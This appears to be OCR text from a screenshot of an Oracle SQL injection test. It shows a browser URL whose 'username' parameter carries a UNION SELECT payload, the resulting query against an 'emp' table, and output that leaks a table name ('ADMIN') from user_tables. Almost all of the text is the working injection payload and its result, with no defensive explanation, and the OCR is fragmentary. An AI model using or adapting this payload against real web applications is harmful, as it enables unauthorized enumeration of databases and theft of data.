 Oracle注入测试
不安全 jsporcle.com/a.jsp?username=SMITH%27%20union%20select%20null,null,(select%20table_name%20from%20user_tables%20where%20row...
W
oracle inj test:
select * from emp where ename='SMITH' union select null,null,(select table_name from user_tables where rownum=1),null,null,null,null,null from dual --'
7369 SMITH CLERK
null null ADMIN